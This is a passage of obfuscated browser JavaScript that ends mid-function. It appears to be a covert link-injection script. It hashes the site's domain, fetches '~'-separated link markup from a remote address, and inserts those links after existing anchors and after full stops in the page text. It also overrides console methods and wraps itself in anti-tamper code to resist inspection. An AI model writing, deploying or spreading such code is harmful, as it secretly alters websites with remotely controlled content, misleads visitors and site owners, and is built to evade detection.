(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return 